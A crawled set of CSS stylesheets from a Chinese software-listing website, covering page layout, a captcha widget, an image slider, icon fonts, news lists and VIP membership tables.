.app-star-num > p {color: #939393;font-size: 12px;margin: 5px 0;}
.assess-progress {display: inline-block;height:10px;width:220px;border-radius:30px;margin: 0 10px;background-color: #e8e8e8;overflow: hidden;}
.assess-progress i {display: block;width: 50%;height: 100%;border-radius:30px;background-color: #ff6f36;}
.ewmcode{ width:150px; height:150px; margin:0 auto; background:url(../images/codebg.png) no-repeat top center;    padding: 9px 15px;margin-left: 66px;}
.ewmcode img{ max-width:85%;}
.code-title{ line-height:30px; margin-left:82px;}


.apply{ background:#ffffff;}
.apply h2 {padding: 20px 0 15px 30px;border-bottom: 1px solid #eee;font-size: 16px;line-height: 20px;}
.apply h2 i{ margin-right:5px; font-size:20px; color:#ff783c; vertical-align:middle}
.field {padding: 10px 0 30px 100px;}
.field li {margin-top: 25px;}
.field label {line-height: 20px;color: #333333;}
.field input {display: block;width: 680px;margin-top: 12px;padding: 0 10px;border: 1px solid #ddd;outline: 0 none;line-height: 32px;    font-size: 12px;}
.field select {display: block;width: 120px;height: 30px;margin-top: 8px;padding: 0 5px;outline: 0;border-radius: 0;border: 1px solid #ddd;
    line-height: 30px;font-size: 12px;background: #fff;color: #555;}
option {font-weight: normal;display: block;white-space: pre;min-height: 1.2em;padding: 0px 2px 1px;}
.area select {display: inline-block;margin-right: 10px;}	
.field .file-item {float: left;width: 200px;margin-right: 100px;}
.field .file {overflow: hidden;position: relative;width: 120px;height: 120px;margin-top: 12px;margin-bottom: 12px;font-size: 4rem;   text-align: center;color: #aaa;}
.field .add {display: block;cursor: pointer;width: 116px;height: 116px;line-height: 116px;border: 1px dashed #d4d4d4;}
.field .preview {display: none;margin: 0 auto;}
.field .del {display: none;cursor: pointer;position: absolute;left: 0;bottom: 0;width: 100%;height: 30px;line-height: 30px;
    background: rgba(0,0,0,.7);color: #fff;font-size: 12px;}
.field .file+label {display: inline-block;width: 120px;text-align: center;font-size: 12px;}
.field label.error {color: red;font-size: 12px;}
.field .error, .field .error:focus {border-color: red;}
.field textarea {display: block;width: 680px;height: 100px;margin-top: 12px;padding: 10px;outline: 0 none;border: 1px solid #ddd;
    font-size: 12px;}
.field .screenshot-list {float: left;}
.clearfix:after {
    content: "";
    display: block;
    height: 0;
    visibility: hidden;
    clear: both;
}
.field .add-screenshot {float: left;}
.field .add-screenshot .file, .field .screenshot-list .file {float: left;width: 150px;height: 266px;margin-right: 25px;}
.field .add-screenshot .add {width: 146px;height: 262px;line-height: 262px;}
.field .preview {display: none;margin: 0 auto;}
.field #geetest {float: left;width: 310px;height: 28px;}
.gt_holder.gt_float {width: 261px;}
.gt_holder {overflow: visible;position: relative;zoom: 1;letter-spacing: 0 !important;font-family: "Open Sans", Arial, "Hiragino Sans GB", "Microsoft YaHei", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif !important;}
.gt_holder.gt_float .gt_widget.gt_hide {display: none;opacity: 0;}
.gt_holder.gt_float .gt_widget {position: absolute;left: 0 !important;margin-left: -15px;_margin-left: 0;bottom: 28px;_width: 290px;    display: none;opacity: 0;}
.gt_holder .gt_holder_top {height: 14px;width: 290px;background-position: 0 -1341px;position: relative;}
.gt_holder.gt_popup .gt_popup_wrap, .gt_holder.gt_popup .gt_popup_cross, .gt_holder .gt_holder_top, .gt_holder .gt_box_tips, .gt_holder.gt_en .gt_box_tips, .gt_holder .gt_curtain_button, .gt_holder .gt_curtain_button.gt_moving, .gt_holder .gt_curtain_button.gt_success, .gt_holder .gt_curtain_button.gt_fail, .gt_holder .gt_flash, .gt_holder .gt_ie_success, .gt_holder .gt_loading .gt_loading_icon, .gt_holder.gt_en .gt_loading, .gt_holder .gt_info, .gt_holder .gt_info .gt_success .gt_info_icon, .gt_holder .gt_info .gt_fail .gt_info_icon, .gt_holder .gt_info .gt_abuse .gt_info_icon, .gt_holder .gt_info .gt_forbidden .gt_info_icon, .gt_holder .gt_info .gt_error .gt_info_icon, .gt_holder .gt_bottom, .gt_holder.gt_en .gt_bottom, .gt_holder .gt_refresh_button, .gt_holder .gt_refresh_button:hover, .gt_holder .gt_refresh_button .gt_refresh_tips, .gt_holder .gt_help_button, .gt_holder .gt_help_button:hover, .gt_holder .gt_help_button .gt_help_tips, .gt_holder .gt_ajax_tip, .gt_holder .gt_ajax_tip.gt_success, .gt_holder .gt_ajax_tip.gt_lock, .gt_holder .gt_ajax_tip.gt_ready, .gt_holder .gt_ajax_tip.gt_fail, .gt_holder .gt_ajax_tip.gt_forbidden, .gt_holder .gt_ajax_tip.gt_error, .gt_holder .gt_slider, .gt_holder .gt_slider_knob, .gt_holder .gt_slider_knob.gt_moving, .gt_holder .gt_curtain_knob {
    background-repeat: no-repeat;
    background-image: url(http://static.geetest.com/static/golden/sprite.3.2.0.png);
    _background-image: url(http://static.geetest.com/static/golden/sprite.3.2.0.gif);
}
.gt_holder .gt_box_holder {
    width: 260px;
    height: 116px;
    padding: 0 15px 2px 13px;
    position: relative;
    background-color: #f2ece1;
    border-left: 1px solid #e4ddd1;
    border-right: 1px solid #e4ddd1;
    _margin-top: -5px;
    _padding: 0 13px 0 13px;
}

.gt_box_holder, .gt_box, .gt_holder {
    box-sizing: content-box;
    -webkit-box-sizing: content-box;
}

.gt_holder .gt_box {
    border: 1px solid #e2d7c7;
    height: 100%;
    width: 260px;
    overflow: hidden;
    background-color: #fcfbf8;
    text-align: center;
    position: relative;
}

.gt_holder .gt_loading {
    width: 100%;
    height: 100%;
}

.gt_holder .gt_loading .gt_loading_icon {
    height: 37px;
    width: 52px;
    background-position: 0 -696px;
    margin: 25px auto 10px;
}

.gt_holder .gt_loading .gt_loading_text {
    text-align: center;
    color: #B7AA96;
}
.gt_holder a.gt_bg.gt_hide {
    opacity: 0;
    display: none \9 !important;
}
.gt_holder a.gt_bg {
    position: absolute;
    display: inline-block;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    margin: 0 !important;
}
.gt_holder a {
    text-decoration: none;
    background-color: transparent !important;
    -webkit-tap-highlight-color: transparent;
}

.gt_holder .gt_cut_fullbg.gt_hide, .gt_holder .gt_cut_bg.gt_hide, .gt_holder .gt_cut_curtain.gt_hide {
    display: none;
}

.gt_holder .gt_cut_fullbg, .gt_holder .gt_cut_bg, .gt_holder .gt_cut_curtain {
    height: 100%;
}

.gt_holder .gt_cut_fullbg_slice, .gt_holder .gt_cut_bg_slice, .gt_holder .gt_cut_curtain_slice {
    float: left;
    width: 10px;
    height: 50%;
    margin: 0 !important;
}


.gt_holder .gt_slice.gt_hide {
    opacity: 0;
}

.gt_holder .gt_slice {
    position: absolute;
    display: inline-block;
    left: 0;
    background-repeat: no-repeat;
    width: 60px;
    height: 60px;
}


.gt_holder a.gt_fullbg.gt_hide {
    opacity: 0;
    display: none \9 !important;
}
.gt_holder a.gt_fullbg {
    position: absolute;
    display: block;
    width: 260px;
    height: 100%;
    left: 0;
    top: 0;
    margin: 0 !important;
}
.gt_holder .gt_flash {
    height: 116px;
    width: 272px;
    background-position: 0 -440px;
    position: absolute;
    left: 100%;
    top: 0;
}
.gt_holder .gt_ie_success {
    height: 64px;
    width: 64px;
    background-position: 0 -610px;
    display: none;
    position: absolute;
    left: 196px;
    top: 0;
    height: 64px !important;
}
.gt_holder a.gt_curtain {
    position: absolute;
    height: 100%;
    width: 100%;
    margin: 0 !important;
    left: 0;
    visibility: hidden;
    -webkit-transform: translate(100%, 0);
    transform: translate(100%, 0);
    display: inline-block;
}
.gt_holder a {
    text-decoration: none;
    background-color: transparent !important;
    -webkit-tap-highlight-color: transparent;
}

.gt_holder .gt_curtain_bg_wrap {
    overflow: hidden;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    display: inline-block;
}
.gt_holder .gt_curtain_bg, .gt_holder .gt_cut_curtain {
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: 260px;
    display: inline-block;
}
.gt_holder .gt_cut_curtain {
    left: 0 !important;
}

.gt_holder .gt_curtain_bg, .gt_holder .gt_cut_curtain {
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: 260px;
    display: inline-block;
}
.gt_holder .gt_curtain_button.gt_hide {
    opacity: 0;
    display: none \9;
}

.gt_holder .gt_curtain_button {
    position: absolute;
    display: inline-block;
    margin-top: -22px;
    margin-left: -22px;
    cursor: pointer;
    opacity: 0;
    height: 44px;
    width: 44px;
    background-position: 0 -84px;
    _height: 44px !important;
}

.gt_holder .gt_box_tips {
    height: 16px;
    width: 73px;
    background-position: 0 -821px;
    display: none;
    position: absolute;
    right: 0;
    bottom: 0;
    opacity: 0.7;
    filter: alpha(opacity=70);
    zoom: 1;
}
.gt_holder .gt_info.gt_show {
    height: 22px;
}

.gt_holder .gt_info {
    height: 22px;
    width: 260px;
    background-position: 0 -674px;
    height: 0;
    overflow: hidden;
    position: absolute;
    bottom: 1px;
    margin-left: 1px;
}

.gt_holder .gt_info .gt_error .gt_info_icon {
    height: 22px;
    width: 21px;
    background-position: 0 -1295px;
}

.gt_holder .gt_info .gt_info_text {
    text-align: left !important;
    color: #4b3f33;
}
.gt_holder .gt_info .gt_error .gt_info_type {
    color: #ffb84c;
}
.gt_holder .gt_info .gt_info_text span {
    font-size: 12px !important;
    line-height: 22px !important;
}
.free-btn{ background:#ff783c; color:#ffffff; font-size:18px; border:none; width:300px; height:52px;}
.btn-group{ text-align:center}
.nav-more h2{ line-height:50px; font-size:16px; margin-bottom:5px;}
.nav-more dt{ margin-right:15px;}
.nav-more a{min-width: 56px; background:#fff4ef; border:1px dashed #ffc5ab; margin-right:11px; border-radius:3px; margin-bottom:25px;}
.hot-h2{ margin-top:30px;}
.hot-label{ margin:10px auto}
.hot-label li a{ text-align:left;padding: 5px 5px 5px 0px;color:#0099cc;line-height: 31px;margin-right: 15px;min-width: 56px;}
.lefttop{ margin-bottom:114px;}
.pingfen .app-score{display: inline-block;color: #F5A623;font-size: 56px;vertical-align: top;}




.match .slide{ position:relative;margin: 0 0;}
.match .slide:hover .turn-left,.match .slide:hover .turn-right{ display:inline-block}
.match .turn-left{display:none;position:absolute; top:0; left:0;vertical-align: middle;width: 80px;height: 400px;cursor: pointer;margin: 0 20px;}
.match .turn-right{display:none;position:absolute; top:0; right:0;vertical-align: middle;width: 80px;cursor: pointer;margin: 0 20px;}
.match .turn-left .arrow-left,.match .turn-right .arrow-right{position: relative;}
.match .turn-left .arrow-left:after{content: '';display: inline-block;width: 35px;height:68px;background:url(../images/left.png) no-repeat;
    position: absolute;top: 220px;left: -20px;}
.match .turn-left:hover .arrow-left:after{background:url(../images/left1.png) no-repeat}
.match .turn-right .arrow-right:after{content: '';display: inline-block;width: 35px;height:68px; position: absolute;top: 220px;right: -103px; background:url(../images/right1.png) no-repeat}
.match .turn-right:hover .arrow-right:after{background:url(../images/right.png) no-repeat}
.match .match-list{width:840px;height: 100%;padding: 20px 0;vertical-align: middle;display: inline-block;white-space: nowrap;overflow-x: hidden;overflow-y: hidden;}
.match .match-item{display: inline-block;margin: 0 10px 10px;position: relative;cursor: pointer;}
.match .match-item-active{display: inline-block;position: relative;cursor: pointer;}
.rotate{transform: rotate(90deg);}
/******** footer ********/

.footer {background:#ffffff}
.footer-main{ padding:2% 0;}
.footer-main h2{ line-height:50px; font-weight:600}
.footer-list{ border-bottom:1px solid #ededed; height:60px; position:relative}
.footer .footer-main a{ font-size:14px; color:#6c6c6c; margin-right:2%;}
.footer .footer-main a:hover{ color:#333333}
.footer-img{ position:absolute;bottom: 12px;right: 21px;}
.footer-bootom{ line-height:48px;}

.arrow {
    display:inline-block;
}

#slider li {
    position: relative;
}

.arrow-l {
    position: absolute;
    left: 0;
    top: 42%;
    z-index: 999;
    cursor: pointer;
    background: rgba(0, 0, 0, 0.3) url("../images/arrow-l.svg") no-repeat center;
    background-size: 24px;
    width: 35px;
    height: 80px;
    border-radius: 5px;

}

.arrow-r {
    position: absolute;
    right: 0;
    z-index: 999;
    top: 42%;
    right: 0;
    cursor: pointer;
    background: rgba(0, 0, 0, 0.3) url("../images/arrow-r.svg") no-repeat center;
    background-size: 24px;
    width: 35px;
    height: 80px;
    border-radius: 5px;
}

.arrow-l:hover {
    background: rgba(0, 0, 0, 0.7) url("../images/arrow-l.svg") no-repeat center;
    background-size: 24px;
}

.arrow-r:hover {
    background: rgba(0, 0, 0, 0.7) url("../images/arrow-r.svg") no-repeat center;
    background-size: 24px;
}
/*20191230*/
#select {
    position: absolute;
    top: -26px;
    margin-left: 2px;
}
.guojiz_COM {
    background-color: #51aa38;
    color: #ffffff;
    margin: 0;
    border: 0;
    font-size: 9pt;
    /* border-radius: 5px; */
    padding: 0px 5px;
    margin-left: -2px;
    cursor: pointer;
}
#v2 input {
    border: 1px solid #ff783c;
}
#v2 button {
    background: #ff783c;
}
#v3 input {
    border: 1px solid #2c76fc;
}
#v3 button {
    background: #2c76fc;
}
.associate {
    position: absolute;
    z-index: 9999;
    background-color: #ffffff;
    padding: 5px 20px;
    width: 239px;
}

--- FILE ---
content_type: text/css
request_url: http://chinarjg.net/application/template/pc/default/public/pc/css/style_zh.css?201911
body_size: 4070
content:
@charset "utf-8";
/* CSS Document */


a,a:hover{
	cursor: pointer;
}
.u_aside {
    float: left;
    width: 260px;
}
.u_aside h1{
	background-color:#ff783c;
	height:54px;
	line-height:54px;
	color:#fff;
	text-align:center;
	font-size:16px;
}

.u_aside li{
	height:74px;
	line-height:74px;
	text-align:center;
	background-color: #fff;
	border-bottom:1px solid #f2f2f2;
}
.u_aside li a{
	display:block;
	color:#333;
}
.u_aside li a:hover,.u_aside li.on,.u_aside li.on a,.u_aside li.on a:hover{
	color:#ff783c;
	display:block;
}
.u_main {
    float: right;
    width: 920px;
}
.m_n{
	background-color: #fff;
}
.u_main h1{
	height:54px;
	line-height:44px;
	border-bottom:1px solid #f2f2f2;
	position:relative;
}
.u_main h1 span{
	display:block;
	position:absolute;
	left:20px;
	bottom:-2px;
	border-bottom:3px solid #ff783c;
	font-size:16px;
	padding:0 10px;
}
.u_main i{
	font-size:20px!important;
	color:#ff8650;
	padding-right:5px;
}

.cx{
	padding:10px 60px 0 60px;
}
.cx_list{
	border-bottom:1px solid #f2f2f2;
	padding-bottom:20px;
	margin-top:20px;
}
.cx_l{
	float:left;
	width:50%;
}
.cx_l dl dt{
	float:left;
	width:68px;
	height:68px;
	border:1px solid #f2f2f2;
}
.cx_l dl dt img{
	width:68px;
	height:68px;
}
.cx_l dl dd{
	float:left;
	width:230px;
	margin-left:30px;
	padding-top:3px;
	line-height:2.2;
}

.cx_l dl dd span{
	display:inline-block;
	padding:0 10px;
	line-height:22px;
	background-color:#f2f2f2;
	margin-right:10px;
	border-radius:3px;
}
.cx_list:last-child{
	border-bottom:0;
}

.per30{
	width:25%;
	float:left;
	padding-top:20px;
	position:relative;
	padding-left:26px;
}
.per30.a,.per30.a i{
	color:#21cc37!important;
}
.per30.b,.per30.b i{
	color:#ff4a4d!important;
}
.per30.c,.per30.c i{
	color:#ff783c!important;
}
.per30 i{
	font-size:22px!important;
	position:absolute;
	left:0;
	top:21px;
}
.per10{
	width:18%;
	float:right;
	padding-top:20px;
	position:relative;
	padding-left:26px;
	color:#51aa38;
}
.per10 a{
	color:#51aa38;
}
.per10 a:hover{
	color:#339417;
	cursor: pointer;
}
.per10 i{
	position:absolute;
	left:0;
	top:21px;
	color:#339417;
	font-size:16px!important;
}
.d_w{
	text-align:center;
	padding-top:20px;
}
a.cheng,a:hover.cheng{
	color:#ff783c;
}

/* 页码 */
.page {
	padding:30px 0 60px 0;
	text-align:center;
}
.page a{
	display:inline-block;
	padding:5px 12px;
	border:1px solid #dcdcdc;
	color:#8e8e8e;
        margin: 0 3px;
}
.page a:hover,a.page_on ,a:hover.page_on{
	display:inline-block;
	background-color: #ff783c;
	color:#fff;
	border:1px solid #ff783c;
	cursor: pointer;
	transition: .4s;
}

/* 评论 */
.comment{
	padding:10px 40px 0 40px;
}
.com_list{
	border-bottom:1px dashed #f2f2f2;
}

.com_list a,.com_list a:hover{
	display:block;
}
.com_list a{
	padding:20px;
}
.com_list a:hover{
	background-color: #f1f1f1;
	padding:20px;
	transition:.4s;
}
.com_list dl{
	float:left;
	width:70%;
}
.com_list dl dt{
	float:left;
	width:42px;
	height:42px;
}
.com_list dl dt img{
	width:42px;
	height:42px;
}
.com_list dl dd{
	float:left;
	width:490px;
	overflow:hidden;
	margin-left:20px;
}
.com_list dl dd h2{}
.com_list dl dd p{
	height:24px;
	line-height:24px;
	overflow:hidden;
	color:#5d5d5d;
}
.com_r{
	width:20%;
	float:right;
	text-align:right;
}
.com_list:last-child{
	border-bottom:0;
}

/* 新添加 */
.com_k{
	border:1px solid #eee;
	padding:10px;
	width:816px;
	height:100px;
        resize: none;
}
.com_btn{
	display: inline-block;
	width:90px;
	text-align:center;
	height:38px;
	line-height:38px;
	border:1px solid #ff783c;
	color:#ff783c;
	background-color:#fff;
	cursor:pointer;
	float:right;
	margin-top:10px;
}
.com_list2{
	padding:20px 0;
}
.com_list2 dl{
	border-bottom:1px dashed #f2f2f2;
}
.com_list2 dl:last-child{
	border-bottom:0;
}

.com_list2 dl a,.com_list2  dl a:hover{
	display:block;
}
.com_list2 dl a{
	padding:30px 20px;
}
.com_list2 dl a:hover{
	background-color: #f1f1f1;
	padding:30px 20px;
	transition:.4s;
}
.com_list2 dt{
	font-size:12px;
	color:#999;
	line-height:3;
}
.com_list2 dt b{
	font-size:14px;
	padding-right:30px;
	color:#333;
}
.com_list2 dd{
	color:#999;
}

--- FILE ---
content_type: text/css
request_url: http://chinarjg.net/application/template/pc/default/public/pc/css/style.min.css?201911
body_size: 5779
content:
.slidizle {
    position: relative;
    overflow: hidden;
}

.slidizle-content {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.slidizle-slide {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: 50% 50%;
    display: none;
}

    .slidizle-slide.active {
        display: block;
    }

.slidizle-navigation {
    position: absolute;
    bottom: 30px;
    left: 0;
    width: 100%;
    text-align: center;
    z-index: 10;
}

    .slidizle-navigation li {
        display: inline-block;
        width: 10px;
        height: 10px;
        -moz-border-radius: 5px;
        -webkit-border-radius: 5px;
        border-radius: 5px;
        background: #38A5F4;
        opacity: .2;
        font-size: 1px;
        text-indent: -99999px;
        margin: 0 5px;
        cursor: pointer;
        -moz-transition: opacity 0.2s ease-in-out 0s;
        -o-transition: opacity 0.2s ease-in-out 0s;
        -webkit-transition: opacity 0.2s ease-in-out;
        -webkit-transition-delay: 0s;
        transition: opacity 0.2s ease-in-out 0s;
    }

        .slidizle-navigation li:hover, .slidizle-navigation li.active {
            opacity: 1;
        }

.slidizle-next, .slidizle-previous {
    color: white;
    font-size: 30px;
    position: absolute;
    top: 50%;
    z-index: 30;
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    cursor: pointer;
    opacity: 1;
    -moz-transition: opacity 0.2s ease-in-out 0s;
    -o-transition: opacity 0.2s ease-in-out 0s;
    -webkit-transition: opacity 0.2s ease-in-out;
    -webkit-transition-delay: 0s;
    transition: opacity 0.2s ease-in-out 0s;
}

    .slidizle-next.disabled, .slidizle-previous.disabled {
        opacity: .2;
        cursor: default;
    }

.slidizle-next {
    right: 30px;
}

.slidizle-previous {
    left: 30px;
}

.slidizle-loading {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #333 url("../img/loader.gif") no-repeat 50% 82%;
    opacity: 0;
    pointer-events: none;
    -moz-transition: opacity 0.2s ease-in-out 0s;
    -o-transition: opacity 0.2s ease-in-out 0s;
    -webkit-transition: opacity 0.2s ease-in-out;
    -webkit-transition-delay: 0s;
    transition: opacity 0.2s ease-in-out 0s;
}

.loading .slidizle-loading {
    opacity: .8;
    pointer-events: auto;
}

.header {
    height: 400px;
    background-size: cover;
    text-align: center;
    color: white;
    padding-top: 150px;
}

.container {
    max-width: 1200px;
    margin: 0 auto;
}

.text {
    text-align: center;
    color: #393939;
    padding: 100px;
}

.sample {
    position: relative;
    width: 100%;
    height: 0;
    padding-bottom: 56%;
    text-align: center;
    margin-bottom: 50px;
}

    .sample header {
        position: absolute;
        top: 50%;
        left: 0;
        width: 100%;
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        text-shadow: black 0 0 50px;
        background: rgba(0,0,0,0.3);
        padding: 50px 150px;
        z-index: 20;
		
    }

.slider-progressbar {
    height: 5px;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background: #fbd665;
    z-index: 20;
}

.slider--animated .slidizle-content > .active ~ .slidizle-slide {
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
}

.slider--animated .slidizle-slide {
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    -moz-transition: -moz-transform 0.5s ease-in-out 0s;
    -o-transition: -o-transform 0.5s ease-in-out 0s;
    -webkit-transition: -webkit-transform 0.5s ease-in-out;
    -webkit-transition-delay: 0s;
    transition: transform 0.5s ease-in-out 0s;
    display: block !important;
}

    .slider--animated .slidizle-slide.active {
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -webkit-transform: translateX(0);
        transform: translateX(0);
        z-index: 2;
    }

.slider--animated-up-down .slidizle-content > .active ~ .slidizle-slide {
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
}

.slider--animated-up-down .slidizle-slide {
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
    -moz-transition: -moz-transform 0.5s ease-in-out 0s;
    -o-transition: -o-transform 0.5s ease-in-out 0s;
    -webkit-transition: -webkit-transform 0.5s ease-in-out;
    -webkit-transition-delay: 0s;
    transition: transform 0.5s ease-in-out 0s;
    display: block !important;
}

    .slider--animated-up-down .slidizle-slide.active {
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        -webkit-transform: translateY(0);
        transform: translateY(0);
        z-index: 2;
    }

.slidizle-navigation .slider-navigation-item {
    width: 50px;
    height: 30px;
    background-size: cover;
    background-position: 50% 50%;
    border: 2px solid white;
}

.btn.btn--custom {
    background: white;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 5px 10px;
    color: black;
    text-transform: uppercase;
    font-size: 10px;
    font-weight: bold;
    outline: none;
}


--- FILE ---
content_type: text/css
request_url: http://chinarjg.net/application/template/pc/default/public/pc/font/iconfont.css?201911
body_size: 6210
content:

@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1527662356389'); /* IE9*/
  src: url('iconfont.eot?t=1527662356389#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1527662356389') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1527662356389#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family:"iconfont" !important;
  font-size:16px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-liulan:before { content: "\e603"; }

.icon-xiaoyouxi:before { content: "\e617"; }

.icon-icon:before { content: "\e66d"; }

.icon-xiaoxi:before { content: "\e64d"; }

.icon-sanjiao:before { content: "\e65a"; }

.icon-jingdiananli_wujiaoxing_shoucanghou:before { content: "\e64a"; }

.icon-jingxuan:before { content: "\e74c"; }

.icon-web-icon-:before { content: "\e6bd"; }

.icon-search:before { content: "\e704"; }

.icon-zuixin:before { content: "\e601"; }

.icon-weishenhe1:before { content: "\e600"; }

.icon-xiaochengxu:before { content: "\e619"; }

.icon-tongguo:before { content: "\e626"; }

.icon-bianji:before { content: "\e66f"; }

.icon-xiangyou:before { content: "\e6bf"; }

.icon-fabu:before { content: "\e610"; }



--- FILE ---
content_type: text/css
request_url: http://chinarjg.net/application/template/pc/default/public/pc/css/guojiz.css?201911
body_size: 3162
content:
.newslist {

	background: #FFF;
	padding-top: 10px;
	padding-bottom: 12px;
}
/*
.newslist ul {
	margin-top: 15px;
	height: 470px;
	overflow: hidden;
	position: relative;
}
*/
.newslist ul li {line-height: 24px;border-radius: 5px;padding: 10px;margin-right: 5px;margin-left: 5px;width: calc( (100% - 91px) / 3 );float: left;padding-bottom: 26px;/* border-bottom: 1px solid #a51010; */margin-bottom: 28px;/* box-shadow: 0 0 10px #ecf0f1; */}

.newslist ul li a .info h3:hover {
    font-size: 15px;
    color: #037b2b;
}
.newslist ul li:nth-last-child(1), .newslist ul li:nth-last-child(2) {
	margin-bottom: 0;
	padding-bottom: 0;
	border: 0;
}

.newslist ul li:nth-child(2n) {
	/* margin-right: 0; */
}

.newslist ul li a .img {
	float: left;
	width: 30%;
	height: 80px;
	overflow: hidden;
	background-size: 100% 100%;
}

.newslist ul li a .img img {
	width: 100%;
	display: block;
}

.newslist ul li a .info {
	float: right;
	width: 65%;
	border-right: 0px solid #eeeeee;
}

.newslist ul li a .info h3 {
	font-size: 15px;
	color: #666;
	line-height: 25px;
	height: 50px;
	overflow: hidden;
}

.newslist ul li a .info span {
	color: #b5b5b5;
	font-size: 14px;
	display: block;
	margin-top: 10px;
}
.pages{padding:0}
.pagination{display:inline-block;padding-left:0;border-radius:4px;float:right}
.pagination li{display:inline}
.pagination li a,.pagination li span{position:relative;float:left;padding:12px 15pt;line-height:1.42857143;color:#393d49;background:#fff;margin:0 0 0 8px;border:1px solid #eee}
.pagination .active span,.pagination li a:hover{color:#fff;background:#1e9fff}

.vip {
	}.vip .vip-top {
	background:url(../images/101.jpg) center top;
	height:300px;
	line-height:250px;
	text-align:center;
	font-size:40px;
}
.vip .vip-top i {
	background:#FF5722;
	color:#fff;
	font-size:30px;
	padding:15px 30px;
	font-style:normal;
	border-radius:5px 0 0 5px;
	box-shadow:1px 1px 1px 1px #fed410;
}
.vip .vip-top span {
	background:#ffb010;
	color:#fff;
	font-size:30px;
	padding:15px 30px;
	border-radius:0 5px 5px 0;
	box-shadow:1px 1px 1px 1px #fed410;
}
.vip .vip-list {
	margin-top:20px;
	border:1px solid #ddd;
}
.vip .vip-list .vip-li {
	height:60px;
	line-height:60px;
	border-bottom:1px solid #ddd;
	overflow:hidden;
	font-size:18px;
	background:#eee;
}
.vip .vip-list .vip-li2 {
	height:60px;
	line-height:60px;
	border-bottom:1px solid #ddd;
	overflow:hidden;
	font-size:16px;
	color:#FF5722;
	font-weight:bold;
}
.vip .vip-list .vip-li3 {
	height:60px;
	line-height:60px;
	border-bottom:1px solid #ddd;
	overflow:hidden;
	font-size:16px;
}
.vip .vip-list .vip-box {
	float:left;
	width: 24.91%;
	border-right:1px solid #ddd;
	text-align:center;
}
.vip .vip-list  .vip-box2 {
	float:left;
	width:238.8px;
	text-align:center;
}
.vip .vip-list .vip-li3 a {
	padding:10px 20px;
	background:#FF5722;
	color:#fff;
	border-radius:3px;
	border-color:#ffb010;
}
.vip .vip-list .vip-li3 a.zc {
	padding:10px 20px;
	background:#208cd4;
	color:#fff;
	border-radius:3px;
	border-color:#208cd4;
}
#header {
    position: relative;
    height: 77px;
    line-height: 77px;
    /* z-index: 2; */
    background: #ffffff;
    box-shadow: 0 1px 1px 1px #e3e3e6;
}

--- FILE ---
content_type: text/css
request_url: http://chinarjg.net/application/template/pc/default/public/pc/css/update.css?201911
body_size: 3057
content:
body{background:#eee}
footer{background: -webkit-linear-gradient(45deg, #df01e1 0%, #420de0 100%);}
.content > .left{border-right:1px solid #F6F6F6;padding-top:50px;width:180px;overflow:hidden}
.content > .left li{margin-bottom:15px}
.content > .left li a{height:55px;line-height:55px;display:block;font-size:15px;padding-left:30px;padding-right:10px;overflow:hidden;cursor:pointer;color:#333;transition:0.2s all}
.content > .left li a:hover{color:#20c4ab}
.content > .left li a img{height:18px;width:18px;vertical-align:middle;margin-top:-3px;margin-right:12px}
.content > .left li .hover{background: #51aa38;border-left: 6px solid #ff783c!important;color:#FFF;}
.content > .left li .hover:hover{color:#FFF}
.content > .right{width:calc(100% - 210px - 20px);/* padding-top:50px; */}
.content > .right .ulttile{padding:0px 10px}
.content > .right .ulttile div{float:left;font-size:15px;height:55px;line-height:55px;color:#333;padding-left:20px}
.content > .right .ulttile div:nth-child(1){width:15%}
.content > .right .ulttile div:nth-child(2){width:30%}
.content > .right .ulttile div:nth-child(3){width:17.5%}
.content > .right .ulttile div:nth-child(4){width:17.5%}
.content > .right .ulttile div:nth-child(5){width:10%;padding-left:0;text-align:center}
.content > .right .updatelist{position:relative;margin-top:20px;min-height:600px}
.content > .right .updatelist li{padding:15px 10px}
.content > .right .updatelist li:hover{background:#fbfbfb}
.content > .right .updatelist li div{float:left;font-size:15px;height:35px;line-height:33px;color:#333;padding-left:20px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.content > .right .updatelist li div:nth-child(1){width:15%}
.content > .right .updatelist li div:nth-child(2){width:30%}
.content > .right .updatelist li div:nth-child(2) .url{color:#333!important}
.content > .right .updatelist li div:nth-child(3){width:17.5%}
.content > .right .updatelist li div:nth-child(4){width:17.5%}
.content > .right .updatelist li div:nth-child(5){width:10%;padding-left:0}
.content > .right .updatelist li div:nth-child(5) .open{border:1px solid #ececec;background:#FFF;display:block;width:83px;text-align:center;color:#333;font-size:14px;border-radius:19px;max-width:100%;overflow:hidden;margin:0px auto;transition:0.2s all}
.content > .right .updatelist li div:nth-child(5) .open:hover{color:#333}
.content > .right .updatelist li .new-time{color:#333333}
